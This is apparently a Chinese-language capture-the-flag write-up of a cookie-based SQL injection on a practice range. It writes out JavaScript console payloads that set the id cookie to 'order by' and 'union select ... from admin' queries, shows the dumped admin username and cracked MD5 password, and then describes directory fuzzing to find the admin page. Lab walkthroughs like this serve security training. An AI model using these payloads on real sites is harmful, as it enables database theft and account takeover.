靶场:封神台

工具:聪明的大脑



我们在进行SQL注入渗透测试的时候,往往会碰到以下这种情况

那么这种情况下我们就不得不了解一下cookie注入了。众所周知,cookie是用来验证身份的,那如果我们把注入参数塞到cookie里面,是不是就可以轻松的绕过了,废话不多说,我们开始实战

首先F12呼出控制台

在里面输入这串代码

javascript:alert(document.cookie="id="+escape("171"));javascript:alert(document.cookie="id="+escape("ID+注入参数"));

然后把地址栏里的id全部去掉

![]()

看看会不会正常显示id为171的内容

可以看出来存在cookie注入漏洞,接下来我们就可以往里面输入注入参数了



注入参数跟SQL注入没什么区别

javascript:alert(document.cookie="id="+escape("171+order+by+10"));存在10个字段

javascript:alert(document.cookie="id="+escape("171+union+select+1,2,3,4,5,6,7,8,9,10+from+admin"));发现

2,3,7,8,9字段可以注入



javascript:alert(document.cookie="id="+escape("171+union+select+1,username,password,4,5,6,7,8,9,10+from+admin"));得到账号密码

admin和b9a2a2b5dffb918c(MD5解密为welcome)



然后我们拿目录扫描工具(dirsearch、菜刀爬站版、御剑等)FUZZ一下

看到admin路径



最后成功拿到flag

3515

3515

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?